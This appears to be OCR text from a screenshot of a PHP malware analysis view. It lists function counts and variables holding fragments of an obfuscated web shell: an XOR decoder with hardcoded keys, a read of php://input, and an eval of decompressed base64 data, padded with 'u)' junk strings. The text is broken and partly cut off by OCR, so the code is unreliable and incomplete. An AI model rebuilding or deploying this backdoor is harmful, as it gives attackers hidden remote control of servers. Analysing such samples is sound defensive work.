
str_replace
2
create_function
1
Variables
$B
ob_get_cou)ntu)ents();@obu)_end_cleu)anu)
();$r=@basu)e64_eu)..
$N
create_function
$P
++)u){$o.=u)$t{u)$i}^$k{$j};}}u)retuu)rn $o;}u)if(u)@pregu)_..
$V
$k="80eu)u)32263";$khu)=u)"6f8af44u)abea0";$kf=u)"35103u)u)
$c
"php://u)input"),$u)m)==1){@u)obu)_start();u)@evau)l(@gzuu)